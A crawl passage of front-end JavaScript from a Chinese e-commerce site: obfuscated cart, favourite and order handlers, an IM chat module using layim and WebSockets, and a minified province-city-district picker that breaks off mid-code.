                    cart_id: n,
                    item_id: e[_x10949[86]](_x10949[72]),
                    cart_quantity: t(_x10949[956])[_x10949[26]]()
                },
                dataType: _x10949[57],
                success: function(a) {
                    if (200 == a[_x10949[58]]) {
                        var o = SYS[_x10949[56]][_x10949[203]][_x10949[962]][_x10949[51]](_x10949[963], _x10949[9]) + _x10949[247] + n;
                        if (e[_x10949[955]](), e[_x10949[955]](_x10949[133]), _x10949[75] == i) window[_x10949[41]][_x10949[77]] = o;
                        else {
                            t[_x10949[73]]({
                                url: o,
                                container: _x10949[76]
                            });
                        }
                    } else Public[_x10949[61]](a[_x10949[62]]);
                },
                complete: function() {}
            }), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[964], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            if (t(this)[_x10949[955]](), t(this)[_x10949[955]](_x10949[580]), e[_x10949[251]](_x10949[965])) var i = _x10949[32];
            else var i = _x10949[268];
            return t[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[966] + i + _x10949[963], {
                item_id: e[_x10949[86]](_x10949[72]),
                action: _x10949[456]
            }, function(t) {
                e[_x10949[251]](_x10949[965]) ? e[_x10949[16]](_x10949[965]) : e[_x10949[12]](_x10949[965]), e[_x10949[955]](), e[_x10949[955]](_x10949[133]);
            }), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[967], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            if (e[_x10949[251]](_x10949[965])) {
                var i = _x10949[32];
                t[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[966] + i + _x10949[963], {
                    store_id: e[_x10949[86]](_x10949[42]),
                    action: _x10949[968]
                }, function(a) {
                    e[_x10949[16]](_x10949[965]), e[_x10949[10]](_x10949[969] + __(_x10949[970])), t(_x10949[971])[_x10949[10]](t(_x10949[971])[_x10949[10]]() - 1);
                });
            } else {
                var i = _x10949[268];
                t[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[966] + i + _x10949[963], {
                    store_id: e[_x10949[86]](_x10949[42]),
                    action: _x10949[968]
                }, function(a) {
                    e[_x10949[12]](_x10949[965]), e[_x10949[10]](_x10949[969] + __(_x10949[972])), t(_x10949[971])[_x10949[10]](t(_x10949[971])[_x10949[10]]() + 1);
                });
            }
            return !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[973], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            return Public[_x10949[164]](__(_x10949[974]), function() {
                t[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[975], {
                    order_id: e[_x10949[86]](_x10949[616])
                }, function(t) {
                    e[_x10949[10]](_x10949[976]), e[_x10949[16]](_x10949[977]), e[_x10949[12]](_x10949[32]), e[_x10949[978]]()[_x10949[32]]();
                });
            }), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[979], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            return Public[_x10949[164]](__(_x10949[980]), function() {
                t[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[981], {
                    order_id: e[_x10949[86]](_x10949[616])
                }, function(t) {
                    e[_x10949[275]]()[_x10949[275]]()[_x10949[275]]()[_x10949[32]]();
                });
            }), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[982], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            return Public[_x10949[164]](__(_x10949[983]), function() {
                t[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[984], {
                    order_id: e[_x10949[86]](_x10949[616])
                }, function(t) {
                    e[_x10949[10]](_x10949[985]), e[_x10949[12]](_x10949[986])[_x10949[16]](_x10949[987])[_x10949[28]](_x10949[77], SYS[_x10949[171]][_x10949[170]] + _x10949[988] + e[_x10949[86]](_x10949[616]));
                });
            }), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[989], function() {
            return t(this)[_x10949[671]](_x10949[990])[_x10949[132]]({
                height: 0,
                opacity: 0
            }, 1000), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[991], function() {
            return t(this)[_x10949[671]](_x10949[993])[_x10949[11]](_x10949[994])[_x10949[992]](), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[995], function(a) {
            a[_x10949[257]]();
            var e = this[_x10949[996]];
            if (t(document)[_x10949[11]](e)[_x10949[24]] <= 0) return !1;
            var i = t(e);
            return t(_x10949[997])[_x10949[133]]()[_x10949[132]]({
                scrollTop: i[_x10949[102]]()[_x10949[101]] - 50
            }, 500), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[998], function() {
            return t(_x10949[648])[_x10949[132]]({
                scrollTop: 0
            }, 400), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[999], function() {
            var a = t(this)[_x10949[86]](_x10949[1000]);
            return t(this)[_x10949[671]](_x10949[1001])[_x10949[11]](_x10949[348])[_x10949[64]](function() {
                t(this)[_x10949[16]](_x10949[107]);
            }), t(this)[_x10949[671]](_x10949[348])[_x10949[12]](_x10949[107]), t(_x10949[1002])[_x10949[11]](_x10949[1003])[_x10949[64]](function() {
                t(this)[_x10949[16]](_x10949[107]);
            }), t(_x10949[25] + a)[_x10949[12]](_x10949[107]), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1004], function() {
            t(this)[_x10949[671]](_x10949[703])[_x10949[11]](_x10949[1005])[_x10949[64]](function() {
                t(this)[_x10949[244]]();
            }), t(this)[_x10949[12]](_x10949[1006])[_x10949[16]](_x10949[1007])[_x10949[10]](__(_x10949[1008]));
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1009], function() {
            return t(this)[_x10949[671]](_x10949[703])[_x10949[11]](_x10949[1005])[_x10949[64]](function() {
                t(this)[_x10949[245]]();
            }), t(this)[_x10949[12]](_x10949[1007])[_x10949[16]](_x10949[1006])[_x10949[10]](__(_x10949[1010])), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1011], function() {
            return t(_x10949[1013])[_x10949[11]](_x10949[934])[_x10949[1012]](), t(_x10949[1013])[_x10949[185]](_x10949[107]), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1014], function() {
            return t(this)[_x10949[671]](_x10949[1015])[_x10949[11]](_x10949[348])[_x10949[16]](_x10949[197]), t(this)[_x10949[12]](_x10949[197]), t(this)[_x10949[671]](_x10949[1016])[_x10949[11]](_x10949[1017])[_x10949[16]](_x10949[1018])[_x10949[12]](_x10949[1019]), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1020], function() {
            return t(this)[_x10949[671]](_x10949[1015])[_x10949[11]](_x10949[348])[_x10949[16]](_x10949[197]), t(this)[_x10949[12]](_x10949[197]), t(this)[_x10949[671]](_x10949[1016])[_x10949[11]](_x10949[1017])[_x10949[16]](_x10949[1019])[_x10949[12]](_x10949[1018]), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1021], function() {
            return t(this)[_x10949[671]](_x10949[348])[_x10949[655]](_x10949[904])[_x10949[1012]](), t(this)[_x10949[671]](_x10949[348])[_x10949[655]](_x10949[904])[_x10949[24]] > 0 && t(this)[_x10949[185]](_x10949[305]), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1022], function() {
            var a = t(window)[_x10949[97]]();
            return !(a > 1024 && t(_x10949[84])[_x10949[251]](_x10949[707]) && !t(_x10949[705])[_x10949[251]](_x10949[706]) && !t(_x10949[922])[_x10949[251]](_x10949[1023])) && (t(this)[_x10949[671]](_x10949[934])[_x10949[11]](_x10949[703])[_x10949[1012]](), t(this)[_x10949[671]](_x10949[1024])[_x10949[185]](_x10949[107]), !1);
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1025], function() {
            var a = parseInt(t(_x10949[1026])[_x10949[26]]());
            return a -= 1, !(a <= 0) && (t(_x10949[1026])[_x10949[26]](a), !1);
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1027], function() {
            var a = parseInt(t(_x10949[1026])[_x10949[26]]());
            return a += 1, !(a <= 0) && (t(_x10949[1026])[_x10949[26]](a), !1);
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1028], function(a) {
            var e = t(_x10949[1029]);
            if (!e[_x10949[189]](a[_x10949[670]]) && 0 === e[_x10949[1030]](a[_x10949[670]])[_x10949[24]]) {
                if (t(_x10949[84])[_x10949[251]](_x10949[707]) && !t(_x10949[705])[_x10949[251]](_x10949[706])) return;
                e[_x10949[11]](_x10949[703])[_x10949[191]](), e[_x10949[11]](_x10949[1024])[_x10949[16]](_x10949[107]);
            }
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1031], function() {
            var a = t(_x10949[1032])[_x10949[26]](),
                e = t(_x10949[1033])[_x10949[26]](),
                i = t(_x10949[1034])[_x10949[26]](),
                n = t(_x10949[1035])[_x10949[26]](),
                o = {
                    subject: a,
                    email: e,
                    order_reference: i,
                    message: n
                };
            t[_x10949[53]](_x10949[1036], o, function(a) {
                _x10949[1037] == a[_x10949[110]]() ? (t(_x10949[1033])[_x10949[26]](_x10949[9]), t(_x10949[1034])[_x10949[26]](_x10949[9]), t(_x10949[1035])[_x10949[26]](_x10949[9]), t(_x10949[1038])[_x10949[10]](_x10949[1039])) : t(_x10949[1038])[_x10949[10]](a);
            });
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1040], function() {
            var a = t(this)[_x10949[86]](_x10949[146]);
            return t(this)[_x10949[671]](_x10949[1041])[_x10949[11]](_x10949[1042])[_x10949[28]](_x10949[176], a), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1043], function() {
            t(this)[_x10949[671]](_x10949[1044])[_x10949[11]](_x10949[1045])[_x10949[194]](600), t(this)[_x10949[671]](_x10949[1044])[_x10949[11]](_x10949[1046])[_x10949[763]]();
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1028], function(a) {
            var e = t(_x10949[1044]),
                i = t(_x10949[1043]);
            e[_x10949[189]](a[_x10949[670]]) || 0 !== e[_x10949[1030]](a[_x10949[670]])[_x10949[24]] || i[_x10949[189]](a[_x10949[670]]) || 0 !== i[_x10949[1030]](a[_x10949[670]])[_x10949[24]] || e[_x10949[11]](_x10949[1045])[_x10949[30]](600);
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1047], function() {
            t(this)[_x10949[185]](_x10949[107]), t(this)[_x10949[671]](_x10949[1048])[_x10949[11]](_x10949[1049])[_x10949[185]](_x10949[119]);
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1050], function() {
            var a = t(this)[_x10949[28]](_x10949[77]);
            return t(this)[_x10949[671]](_x10949[1051])[_x10949[11]](_x10949[1052])[_x10949[64]](function() {
                t(this)[_x10949[16]](_x10949[107]);
            }), t(this)[_x10949[12]](_x10949[107]), t(this)[_x10949[671]](_x10949[1053])[_x10949[11]](_x10949[1054])[_x10949[64]](function() {
                t(this)[_x10949[16]](_x10949[107]);
            }), t(a)[_x10949[12]](_x10949[107]), !1;
        });
    });
    var r = 0;
    t(window)[_x10949[1055]](function() {
        e(), i(), o(), s(), clearTimeout(r), r = setTimeout(trigger_resizable, 200);
    }), t(window)[_x10949[117]](function() {
        o(), 0 == t(window)[_x10949[100]]() ? t(_x10949[998])[_x10949[133]](!1, !0)[_x10949[30]](600) : t(_x10949[998])[_x10949[133]](!1, !0)[_x10949[194]](600);
        var a = t(window)[_x10949[100]](),
            e = t(_x10949[922])[_x10949[103]]();
        e += t(_x10949[920])[_x10949[24]] > 0 ? t(_x10949[920])[_x10949[103]]() : 0;
        var i = t(window)[_x10949[97]]();
        i > 991 && (a > 45 ? t(_x10949[922])[_x10949[12]](_x10949[1023]) : t(_x10949[922])[_x10949[16]](_x10949[1023]), a > e + c - 50 ? (t(_x10949[705])[_x10949[12]](_x10949[706]), t(_x10949[922])[_x10949[11]](_x10949[703])[_x10949[191]](), t(_x10949[1056])[_x10949[708]](_x10949[1057]), t(_x10949[711])[_x10949[194]](), t(_x10949[183])[_x10949[708]](_x10949[1058]), t(_x10949[1059])[_x10949[708]](_x10949[1060])) : (t(_x10949[705])[_x10949[16]](_x10949[706]), t(_x10949[84])[_x10949[251]](_x10949[707]) && (t(_x10949[705])[_x10949[11]](_x10949[703])[_x10949[138]](_x10949[98]), i > 1024 ? (t(_x10949[705])[_x10949[11]](_x10949[703])[_x10949[119]](), t(_x10949[1061])[_x10949[11]](_x10949[703])[_x10949[119]]()) : t(_x10949[705])[_x10949[11]](_x10949[703])[_x10949[191]](), t(_x10949[705])[_x10949[11]](_x10949[703])[_x10949[138]](_x10949[98])), t(_x10949[709])[_x10949[708]](_x10949[710]), t(_x10949[711])[_x10949[30]](), t(_x10949[712])[_x10949[708]](_x10949[713]), t(_x10949[715])[_x10949[714]](_x10949[716])));
    });
    var c = t(_x10949[1063])[_x10949[1062]]();
}), $(function() {
    initFloor();
});
// end旧的代码信息


$(function(){
  
   $(document).on("click", ".order_btn .remove", function(a) {
            a.preventDefault();
            var e = $(this);

            return Public.tipMsg(__('确定移除订单吗?'), function() {
                $.send(SYS.CONFIG.index_url + "?ctl=User_Order&met=remove&typ=json", {
                    order_id: e.data("order_id")
                }, function(t) {
                	if(t.status == 200){
                       e.parents(".uc-order-item").remove();
                	}else{
                		alert(t.msg);
                	}
                    
                    //e.parent().parent().parent().remove();
                });
            }), !1;
    });




});



--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/account/static/src/default/js/modules/sns/im.js?1195298837
body_size: 2398
content:
(function(_x50854){$[_x50854[0]]({request:function(e){var t={type:_x50854[1],dataType:_x50854[2],timeout:50000,loading:!0,data:{typ:_x50854[2]},success:function(e,t){},error:function(e,t){Public[_x50854[3]](_x50854[4]);}};if($[_x50854[0]](!0,t,e),t[_x50854[5]]){$[_x50854[0]](!0,t,{beforeSend:function(){},complete:function(){}});}var n=t[_x50854[6]],s=t[_x50854[7]];t[_x50854[6]]=function(e,t){n&&n(e,t);},t[_x50854[7]]=function(e,t){var n=_x50854[8];_x50854[9]===t&&(n=_x50854[10]),Public[_x50854[3]](n),s&&s(e);},$[_x50854[11]](t);}}),$[_x50854[0]]({send:function(e,t,n,s){return jQuery[_x50854[12]](t)&&(s=s||n,n=t,t=void 0),$[_x50854[13]](jQuery[_x50854[0]]({url:e,type:_x50854[14],dataType:s,data:t,loading:!1,success:n},jQuery[_x50854[15]](e)&&e));}});var socket_connect=0,socket_handle=null,vid=$[_x50854[16]](_x50854[17]);vid||(vid=parseInt(90000000000*Math[_x50854[18]]()+10000000000,10)),$[_x50854[19]](sprintf(_x50854[20],SYS[_x50854[22]][_x50854[21]],_x50854[23],_x50854[24]),{uid:vid},function(e){function t(e){var t=document[_x50854[25]](_x50854[26]);t[_x50854[27]]=_x50854[28],t[_x50854[29]]=_x50854[30],t[_x50854[31]]=e,document[_x50854[33]](_x50854[34])[0][_x50854[32]](t);}if(200==e[_x50854[35]]&&e[_x50854[37]][_x50854[36]]){var n=e[_x50854[37]][_x50854[38]],s=e[_x50854[37]][_x50854[39]],o=(e[_x50854[37]][_x50854[40]],e[_x50854[37]][_x50854[41]]);t(s+_x50854[42]),$[_x50854[43]](s+_x50854[44],function(){layui[_x50854[45]]({base:s+_x50854[46],dir:s+_x50854[46]}),/^http(s*):\/\//[_x50854[47]](location[_x50854[31]])||alert(_x50854[48]),layui[_x50854[49]](_x50854[50],function(t){var i={init:{url:sprintf(_x50854[51],SYS[_x50854[22]][_x50854[21]],_x50854[52],_x50854[53]),data:{}},members:{url:sprintf(_x50854[51],SYS[_x50854[22]][_x50854[21]],_x50854[54],_x50854[55]),data:{}},uploadImage:{url:SYS[_x50854[22]][_x50854[21]]+_x50854[56],type:_x50854[14]},uploadFile:{url:SYS[_x50854[22]][_x50854[21]]+_x50854[57],type:_x50854[14]},isAudio:!0,isVideo:!0,tool:[{alias:_x50854[58],title:_x50854[59],icon:_x50854[60]}],title:_x50854[61],right:_x50854[62],initSkin:_x50854[63],isgroup:!0,min:!0,notice:!0,msgbox:layui[_x50854[65]][_x50854[64]]+_x50854[66],find:layui[_x50854[65]][_x50854[64]]+_x50854[67],chatLog:layui[_x50854[65]][_x50854[64]]+_x50854[68]};_x50854[69]!=typeof ajaxCart&&(i[_x50854[70]]=_x50854[71]),n||($[_x50854[16]](_x50854[17],vid),i={init:{mine:{username:_x50854[72],id:o||vid,user_id:vid,status:_x50854[73],remark:_x50854[74],avatar:s+_x50854[75]}},title:_x50854[61],brief:!0,isfriend:!1,isgroup:!1,min:!0,notice:!0}),t[_x50854[45]](i),t[_x50854[76]](_x50854[73],function(e){}),t[_x50854[76]](_x50854[77],function(e){console[_x50854[78]](e),$[_x50854[19]](sprintf(_x50854[20],SYS[_x50854[22]][_x50854[21]],_x50854[79],_x50854[77]),{user_sign:e},function(e){});}),t[_x50854[76]](_x50854[80],function(e){layer[_x50854[81]]({title:_x50854[82],formType:2,shade:0},function(t,n){layer[_x50854[83]](n),e(_x50854[84]+t+_x50854[85]);});}),t[_x50854[76]](_x50854[86],function(e){setTimeout(function(){},3000);}),t[_x50854[76]](_x50854[87],function(e){var t=e[_x50854[88]];if(1===socket_connect)if(n){if(_x50854[89]===t[_x50854[27]])var s=sprintf(_x50854[51],SYS[_x50854[22]][_x50854[21]],_x50854[54],_x50854[90]);else var s=sprintf(_x50854[51],SYS[_x50854[22]][_x50854[21]],_x50854[91],_x50854[92]);$[_x50854[13]]({type:_x50854[14],url:s,data:e,dataType:_x50854[2],success:function(t){if(200!=t[_x50854[35]])return!1;var n=t[_x50854[37]];e[_x50854[94]][_x50854[93]]=n[_x50854[95]];var s=JSON[_x50854[96]](e);socket_handle[_x50854[19]](s);}});}else{var o=JSON[_x50854[96]](e);socket_handle[_x50854[19]](o);}}),t[_x50854[76]](_x50854[97],function(e){}),t[_x50854[76]](_x50854[98],function(e){e[_x50854[37]][_x50854[27]];console[_x50854[78]](e[_x50854[37]][_x50854[99]]);});var a=function(e){function n(){setTimeout(function(){_x50854[100]==typeof ReconnectingWebSocket?o():n();},500);}function o(){var e=nodeSiteUrl;socket_connect=0,socket_handle=new ReconnectingWebSocket(e),socket_handle[_x50854[101]]=function(e){socket_connect=1,console[_x50854[102]](_x50854[103]),console[_x50854[102]](e);},socket_handle[_x50854[104]]=function(e){console[_x50854[102]](e);},socket_handle[_x50854[105]]=function(e){console[_x50854[102]](e);var n=JSON[_x50854[106]](e[_x50854[37]]);if(n[_x50854[93]]){var s=sprintf(_x50854[51],SYS[_x50854[22]][_x50854[21]],_x50854[91],_x50854[107]);$[_x50854[13]]({type:_x50854[14],url:s,data:{message_id:n[_x50854[93]]},dataType:_x50854[2],success:function(e){}});}t[_x50854[108]](n);},socket_handle[_x50854[109]]=function(e){console[_x50854[102]](e);},socket_handle[_x50854[110]]=function(e){console[_x50854[102]](e);};}nodeSiteUrl=e[_x50854[111]],s=e[_x50854[39]];var i=document[_x50854[25]](_x50854[112]);i[_x50854[27]]=_x50854[113],i[_x50854[114]]=s+_x50854[115],document[_x50854[116]][_x50854[32]](i),n();};a(e[_x50854[37]]);});},!0);}});}.call(this,['extend','POST','json','tipMsg','\u64cd\u4f5c\u65e0\u6cd5\u6210\u529f\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5\uff01','loading','success','error','\u670d\u52a1\u7aef\u54cd\u5e94\u9519\u8bef\uff01','timeout','\u8bf7\u6c42\u8d85\u65f6\uff01','ajax','isFunction','request','post','isPlainObject','cookie','vid','random','send','%s/account.php?ctl=%s&met=%s&typ=json','base_url','CONFIG','Index','getConfig','createElement','link','type','text/css','rel','stylesheet','href','appendChild','getElementsByTagName','head','status','im_chat','data','user_info','resource_site_url','suid','puid','/im/css/layui.css','getScript','/im/layui.js','config','/im/','test','\u8bf7\u90e8\u7f72\u5230localhost\u4e0a\u67e5\u770b\u8be5\u6f14\u793a','use','layim','%s/account.php?mdu=sns&ctl=%s&met=%s&typ=json','User_Friend','getFriendsInfo','User_Zone','getMembers','/index.php?ctl=Media&met=uploadImage&typ=json','/index.php?ctl=Media&met=uploadFile&typ=json','code','\u4ee3\u7801','&#xe64e;','IM','0px','5.jpg','dir','cache','css/modules/layim/html/msgbox.html','css/modules/layim/html/find.html','css/modules/layim/html/chatlog.html','undefined','right','36px','\u8bbf\u5ba2','online','\u5728\u6df1\u9083\u7684\u7f16\u7801\u4e16\u754c\uff0c\u505a\u4e00\u679a\u8f7b\u76c8\u7684\u7eb8\u98de\u673a','/im/images/user_no_avatar.png','on','sign','log','User_Account','tool(code)','prompt','\u63d2\u5165\u4ee3\u7801','close','[pre class=layui-code]','[/pre]','ready','sendMessage','to','group','addMessage','User_Message','add','message_id','mine','message_other_id','stringify','members','chatChange','id','function','onopen','info','open','onconnecting','onmessage','parse','setRead','getMessage','onerror','onclose','node_site_url','script','text/javascript','src','/js/reconnecting-websocket.js','body']));

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/common/js/plugins/citypicker/city-picker.min.js
body_size: 3395
content:

!function(t){"function"==typeof define&&define.amd?define(["jquery","ChineseDistricts"],t):"object"==typeof exports?t(require("jquery"),require("ChineseDistricts")):t(jQuery,ChineseDistricts)}(function(t,e){"use strict";function i(e,s){this.$element=t(e),this.$dropdown=null,this.options=t.extend({},i.DEFAULTS,t.isPlainObject(s)&&s),this.active=!1,this.dems=[],this.needBlur=!1,this.init()}if("undefined"==typeof e)throw new Error('The file "city-picker.data.js" must be included first!');var s="citypicker",n="change."+s,c="province",o="city",a="district";i.prototype={constructor:i,init:function(){this.defineDems(),this.render(),this.bind(),this.active=!0},render:function(){var e=this.getPosition(),i=this.$element.attr("placeholder")||this.options.placeholder,s='<span class="city-picker-span" style="'+this.getWidthStyle(e.width)+"height:"+e.height+"px;line-height:"+(e.height-1)+'px;">'+(i?'<span class="placeholder">'+i+"</span>":"")+'<span class="title"></span><div class="arrow"></div></span>',n='<div class="city-picker-dropdown" style="left:0px;top:100%;'+this.getWidthStyle(e.width,!0)+'"><div class="city-select-wrap"><div class="city-select-tab"><a class="active" data-count="province">省份</a>'+(this.includeDem("city")?'<a data-count="city">城市</a>':"")+(this.includeDem("district")?'<a data-count="district">区县</a>':"")+'</div><div class="city-select-content"><div class="city-select province" data-count="province"></div>'+(this.includeDem("city")?'<div class="city-select city" data-count="city"></div>':"")+(this.includeDem("district")?'<div class="city-select district" data-count="district"></div>':"")+"</div></div>";this.$element.addClass("city-picker-input"),this.$textspan=t(s).insertAfter(this.$element),this.$dropdown=t(n).insertAfter(this.$textspan);var c=this.$dropdown.find(".city-select");t.each(this.dems,t.proxy(function(t,e){this["$"+e]=c.filter("."+e)},this)),this.refresh()},refresh:function(e){var i=this.$dropdown.find(".city-select");i.data("item",null);var s=this.$element.val()||"";s=s.split("/"),t.each(this.dems,t.proxy(function(t,i){s[t]&&t<s.length?this.options[i]=s[t]:e&&(this.options[i]=""),this.output(i)},this)),this.tab(c),this.feedText(),this.feedVal()},defineDems:function(){var e=!1;t.each([c,o,a],t.proxy(function(t,i){e||this.dems.push(i),i===this.options.level&&(e=!0)},this))},includeDem:function(e){return-1!==t.inArray(e,this.dems)},getPosition:function(){var t,e,i,s,n;return t=this.$element.position(),s=this.getSize(this.$element),e=s.height,i=s.width,this.options.responsive&&(n=this.$element.offsetParent().width(),n&&(i/=n,i>.99&&(i=1),i=100*i+"%")),{top:t.top||0,left:t.left||0,height:e,width:i}},getSize:function(e){var i,s,n;return e.is(":visible")?n={width:e.outerWidth(),height:e.outerHeight()}:(i=t("<div />").appendTo(t("body")),i.css({position:"absolute !important",visibility:"hidden !important",display:"block !important"}),s=e.clone().appendTo(i),n={width:s.outerWidth(),height:s.outerHeight()},i.remove()),n},getWidthStyle:function(e,i){return this.options.responsive&&!t.isNumeric(e)?"width:"+e+";":"width:"+(i?Math.max(320,e):e)+"px;"},bind:function(){var e=this;t(document).on("click",this._mouteclick=function(i){var s,n,c,o=t(i.target);o.is(".city-picker-span")?n=o:o.is(".city-picker-span *")&&(n=o.parents(".city-picker-span")),o.is(".city-picker-input")&&(c=o),o.is(".city-picker-dropdown")?s=o:o.is(".city-picker-dropdown *")&&(s=o.parents(".city-picker-dropdown")),(!c&&!n&&!s||n&&n.get(0)!==e.$textspan.get(0)||c&&c.get(0)!==e.$element.get(0)||s&&s.get(0)!==e.$dropdown.get(0))&&e.close(!0)}),this.$element.on("change",this._changeElement=t.proxy(function(){this.close(!0),this.refresh(!0)},this)).on("focus",this._focusElement=t.proxy(function(){this.needBlur=!0,this.open()},this)).on("blur",this._blurElement=t.proxy(function(){this.needBlur&&(this.needBlur=!1,this.close(!0))},this)),this.$textspan.on("click",function(i){var s,n=t(i.target);e.needBlur=!1,n.is(".select-item")?(s=n.data("count"),e.open(s)):e.$dropdown.is(":visible")?e.close():e.open()}).on("mousedown",function(){e.needBlur=!1}),this.$dropdown.on("click",".city-select a",function(){var i=t(this).parents(".city-select"),s=i.find("a.active"),c=0===i.next().length;s.removeClass("active"),t(this).addClass("active"),s.data("code")!==t(this).data("code")&&(i.data("item",{address:t(this).attr("title"),code:t(this).data("code")}),t(this).trigger(n),e.feedText(),e.feedVal(!0),c&&e.close())}).on("click",".city-select-tab a",function(){if(!t(this).hasClass("active")){var i=t(this).data("count");e.tab(i)}}).on("mousedown",function(){e.needBlur=!1}),this.$province&&this.$province.on(n,this._changeProvince=t.proxy(function(){this.output(o),this.output(a),this.tab(o)},this)),this.$city&&this.$city.on(n,this._changeCity=t.proxy(function(){this.output(a),this.tab(a)},this))},open:function(t){t=t||c,this.$dropdown.show(),this.$textspan.addClass("open").addClass("focus"),this.tab(t)},close:function(t){this.$dropdown.hide(),this.$textspan.removeClass("open"),t&&this.$textspan.removeClass("focus")},unbind:function(){t(document).off("click",this._mouteclick),this.$element.off("change",this._changeElement),this.$element.off("focus",this._focusElement),this.$element.off("blur",this._blurElement),this.$textspan.off("click"),this.$textspan.off("mousedown"),this.$dropdown.off("click"),this.$dropdown.off("mousedown"),this.$province&&this.$province.off(n,this._changeProvince),this.$city&&this.$city.off(n,this._changeCity)},getText:function(){var e="";return this.$dropdown.find(".city-select").each(function(){var i=t(this).data("item"),s=t(this).data("count");i&&(e+=(t(this).hasClass("province")?"":"/")+'<span class="select-item" data-count="'+s+'" data-code="'+i.code+'">'+i.address+"</span>")}),e},getPlaceHolder:function(){return this.$element.attr("placeholder")||this.options.placeholder},feedText:function(){var t=this.getText();t?(this.$textspan.find(">.placeholder").hide(),this.$textspan.find(">.title").html(this.getText()).show()):(this.$textspan.find(">.placeholder").text(this.getPlaceHolder()).show(),this.$textspan.find(">.title").html("").hide())},getCode:function(e){var i={},s=[];return this.$textspan.find(".select-item").each(function(){var e=t(this).data("code"),n=t(this).data("count");i[n]=e,s.push(e)}),e?i[e]:s.join("/")},getVal:function(){var e="";return this.$dropdown.find(".city-select").each(function(){var i=t(this).data("item");i&&(e+=(t(this).hasClass("province")?"":"/")+i.address)}),e},feedVal:function(t){this.$element.val(this.getVal()),t&&this.$element.trigger("cp:updated")},output:function(i){var s,n,d,r,h=this.options,l=this["$"+i],p=i===c?{}:[],u=null;l&&l.length&&(s=l.data("item"),r=(s?s.address:null)||h[i],d=i===c?86:i===o?this.$province&&this.$province.find(".active").data("code"):i===a?this.$city&&this.$city.find(".active").data("code"):d,n=t.isNumeric(d)?e[d]:null,t.isPlainObject(n)&&t.each(n,function(t,e){var s;if(i===c){s=[];for(var n=0;n<e.length;n++)e[n].address===r&&(u={code:e[n].code,address:e[n].address}),s.push({code:e[n].code,address:e[n].address,selected:e[n].address===r});p[t]=s}else e===r&&(u={code:t,address:e}),p.push({code:t,address:e,selected:e===r})}),l.html(i===c?this.getProvinceList(p):this.getList(p,i)),l.data("item",u))},getProvinceList:function(e){var i=[],s=this,n=this.options.simple;return t.each(e,function(e,o){i.push('<dl class="clearfix">'),i.push("<dt>"+e+"</dt><dd>"),t.each(o,function(t,e){i.push('<a title="'+(e.address||"")+'" data-code="'+(e.code||"")+'" class="'+(e.selected?" active":"")+'">'+(n?s.simplize(e.address,c):e.address)+"</a>")}),i.push("</dd></dl>")}),i.join("")},getList:function(e,i){var s=[],n=this,c=this.options.simple;return s.push('<dl class="clearfix"><dd>'),t.each(e,function(t,e){s.push('<a title="'+(e.address||"")+'" data-code="'+(e.code||"")+'" class="'+(e.selected?" active":"")+'">'+(c?n.simplize(e.address,i):e.address)+"</a>")}),s.push("</dd></dl>"),s.join("")},simplize:function(t,e){return t=t||"",e===c?t.replace(/[省,市,自治区,壮族,回族,维吾尔]/g,""):e===o?t.replace(/[市,地区,回族,蒙古,苗族,白族,傣族,景颇族,藏族,彝族,壮族,傈僳族,布依族,侗族]/g,"").replace("哈萨克","").replace("自治州","").replace(/自治县/,""):e===a?t.length>2?t.replace(/[市,区,县,旗]/g,""):t:void 0},tab:function(t){var e=this.$dropdown.find(".city-select"),i=this.$dropdown.find(".city-select-tab > a"),s=this["$"+t],n=this.$dropdown.find('.city-select-tab > a[data-count="'+t+'"]');s&&(e.hide(),s.show(),i.removeClass("active"),n.addClass("active"))},reset:function(){this.$element.val(null).trigger("change")},destroy:function(){this.unbind(),this.$element.removeData(s).removeClass("city-picker-input"),this.$textspan.remove(),this.$dropdown.remove()}},i.DEFAULTS={simple:!1,responsive:!1,placeholder:"请选择省/市/区",level:"district",province:"",city:"",district:""},i.setDefaults=function(e){t.extend(i.DEFAULTS,e)},i.other=t.fn.citypicker,t.fn.citypicker=function(e){var n=[].slice.call(arguments,1);return this.each(function(){var c,o,a=t(this),d=a.data(s);if(!d){if(/destroy/.test(e))return;c=t.extend({},a.data(),t.isPlainObject(e)&&e),a.data(s,d=new i(this,c))}"string"==typeof 